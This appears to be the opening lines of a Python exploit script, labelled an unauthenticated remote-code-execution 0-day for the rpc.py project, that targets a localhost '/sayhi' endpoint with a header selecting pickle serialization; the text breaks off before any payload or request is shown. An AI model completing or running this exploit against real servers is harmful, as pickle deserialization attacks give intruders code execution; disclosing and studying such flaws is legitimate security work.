 import requests
import pickle
# Unauthenticated RCE 0-day for https://github.com/abersheeran/rpc.py
HOST = "127.0.0.1:65423"
URL = f"http://{HOST}/sayhi"
HEADERS = {
    "serializer": "pickle"
}